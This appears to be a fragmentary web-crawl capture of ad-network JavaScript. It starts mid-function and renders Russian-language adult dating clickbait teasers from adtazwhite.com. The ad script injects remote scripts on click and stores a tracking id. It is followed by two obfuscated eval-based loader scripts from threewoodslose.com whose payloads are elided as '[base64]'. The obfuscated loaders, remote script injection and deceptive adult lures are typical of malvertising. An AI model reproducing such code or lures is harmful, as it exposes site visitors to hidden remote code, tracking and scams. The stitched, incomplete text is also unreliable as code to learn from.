					e31d016a95_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e31d016a95_teaser.style.zIndex = '1';
					e31d016a95_teaser.style.position = 'relative';
					e31d016a95_teaser.style.width = '100%';
					e31d016a95_td.appendChild(e31d016a95_teaser);
										
										
					e31d016a95_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e31d016a95').removeChild(document.getElementById('e31d016a95').firstChild);

							var e31d016a95_script     = document.createElement('script');
							e31d016a95_script.type    = 'text/javascript';
							e31d016a95_script.charset = 'utf-8';
							e31d016a95_script.async   = 'true';
							e31d016a95_script.src     = 'https://adtazwhite.com/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=17691788817175618176&a=' + Math.random();
							document.body.appendChild(e31d016a95_script);
						}, 1000);
					}
					
					var e31d016a95_image = document.createElement('div'); 
					e31d016a95_image.id  = "e31d016a95_i_c_"+i;
										
					var e31d016a95_image2 = document.createElement('img');
					e31d016a95_image2.alt = "";
					e31d016a95_image2.src = teasers[i][1];
					e31d016a95_image2.style.width  = "200px";
					e31d016a95_image2.style.height = "200px";
					e31d016a95_image.style.overflow = "hidden";
					e31d016a95_image.appendChild(e31d016a95_image2);
					
										e31d016a95_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e31d016a95_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e31d016a95_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e31d016a95_image.style.backgroundSize = 'cover'; 
					e31d016a95_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e31d016a95_teaser.setAttribute("onmouseover", "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e31d016a95_teaser.setAttribute("onmouseout",  "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e31d016a95_temp_gifimage            = document.createElement('img');
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.src            = teasers[i][5];
						e31d016a95_temp_gifimage.style.width    = "1px";
						e31d016a95_temp_gifimage.style.height   = "1px";
						e31d016a95_temp_gifimage.width          = "1";
						e31d016a95_temp_gifimage.height         = "1";
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.title          = "";
						e31d016a95_temp_gifimage.style.position = "fixed";
						e31d016a95_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e31d016a95_temp_gifimage);
					}
					
					e31d016a95_image.style.border = "0px solid #ffffff";
					e31d016a95_image.style.borderRadius = "5px";
					e31d016a95_image.style.width = "200px"; 
					e31d016a95_image.style.height = "200px"; 
					e31d016a95_image.style.position = 'inherit';
					e31d016a95_image.style.cssFloat = 'none';
					e31d016a95_image.style.boxSizing = "content-box";
					e31d016a95_image.style.display = 'inline-block';
					e31d016a95_image.style.margin = "5px";
					
										
					var e31d016a95_title = document.createElement('div');
					e31d016a95_title.innerHTML = teasers[i][2];
					e31d016a95_title.style.fontSize = "10pt";
					e31d016a95_title.style.color = "#990000";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textAlign = "center";
					e31d016a95_title.style.fontFamily = "Arial";
					e31d016a95_title.style.fontSize = "18px";
					e31d016a95_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						e31d016a95_title.style.color = "#000000";
						e31d016a95_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_title.style.fontStyle = "normal";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textDecoration = "none";
					e31d016a95_title.style.margin = "3px";
					e31d016a95_title.style.height = "auto";
					e31d016a95_title.id = "etarg_title_24987_"+i;

					
					var e31d016a95_description = document.createElement('div');
					e31d016a95_description.innerHTML = teasers[i][3];
					e31d016a95_description.style.color = "#000000";
					e31d016a95_description.style.fontSize = "10pt";
					e31d016a95_description.style.textAlign = "center";
					e31d016a95_description.style.fontFamily = "Arial";
					e31d016a95_description.style.fontSize = "15px";
					e31d016a95_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e31d016a95_description.style.color = "#000000";
						e31d016a95_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_description.style.fontStyle = "normal";
					e31d016a95_description.style.fontWeight = "normal";
					e31d016a95_description.style.textDecoration = "none";
					e31d016a95_description.style.margin = "3px";
					e31d016a95_description.style.height = "auto";
					e31d016a95_description.id = "etarg_description_24987_"+i;

					var e31d016a95_price = document.createElement('div');
					e31d016a95_price.innerHTML = teasers[i][4];
					e31d016a95_price.style.color = "#f25100";
					e31d016a95_price.style.textAlign = "center";
					e31d016a95_price.style.fontFamily = e31d016a95_description.style.fontFamily;
					e31d016a95_price.style.fontSize = e31d016a95_description.style.fontSize;
					e31d016a95_price.style.lineHeight = e31d016a95_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e31d016a95_price.style.color = "#ff4a00";
					}
					e31d016a95_price.style.fontStyle = e31d016a95_description.style.fontStyle;
					e31d016a95_price.style.fontWeight = "bold";
					e31d016a95_price.style.textDecoration = e31d016a95_description.style.textDecoration;
					e31d016a95_price.style.height = "auto";

										e31d016a95_teaser.appendChild(e31d016a95_image);
					e31d016a95_teaser.appendChild(e31d016a95_title);
					e31d016a95_teaser.appendChild(e31d016a95_description);
					e31d016a95_teaser.appendChild(e31d016a95_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe31d016a95([['https://adtazwhite.com/clicks/MjQ5ODdfMzEyMDQ1XzIzLjAzMzgyOTJfMTNfMTc2OTE3ODg4MTcxNzU2MTgxNzZfMjBfMTguMjIyLjE3NC4yM140YmI2YmY2ODgzYjY1N2U3OTBlMmYwZDFlNjE5ZTc1Yl4xNy4xLjIzLjIwMjY=','//cs10.adtazwhite.com/content/61429/3533376.webp','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','','0','//cs10.adtazwhite.com/content/61429/3533376_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMjg1NjkzXzIzLjAxNTIwMTZfMTNfMTc2OTE3ODg4MTcxNzU2MTgxNzZfMjBfMTguMjIyLjE3NC4yM145OGZkNDk5YzJhNGRkZGUxZjgyMGE2N2FkZmJkOTZlN14xNy4xLjIzLjIwMjY=','//cs11.adtazwhite.com/content/61429/3454320.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs11.adtazwhite.com/content/61429/3454320_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMjk3MTc5XzIzLjAwNjk3OTJfMTNfMTc2OTE3ODg4MTcxNzU2MTgxNzZfMjBfMTguMjIyLjE3NC4yM145MDA3MmFhNmQ3ZjdjZjUwMDcxMjFlOGNmOWZmZDEyNV4xNy4xLjIzLjIwMjY=','//cs09.adtazwhite.com/content/61429/3488778.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs09.adtazwhite.com/content/61429/3488778_2.webp']]);  try { localStorage.setItem('e31d016a95_uid', '17691788817175618176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149947
body_size: 1500
content:
var _0xc7e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe48c(d,e,f){var g=_0xc7e[2][_0xc7e[1]](_0xc7e[0]);var h=g[_0xc7e[3]](0,e);var i=g[_0xc7e[3]](0,f);var j=d[_0xc7e[1]](_0xc7e[0])[_0xc7e[10]]()[_0xc7e[9]](function(a,b,c){if(h[_0xc7e[4]](b)!==-1)return a+=h[_0xc7e[4]](b)*(Math[_0xc7e[8]](e,c))},0);var k=_0xc7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc7e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe48c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",63,"iAqrhILDM",15,8,51))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1583
content:
var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"QtVdxWBXl",29,7,7))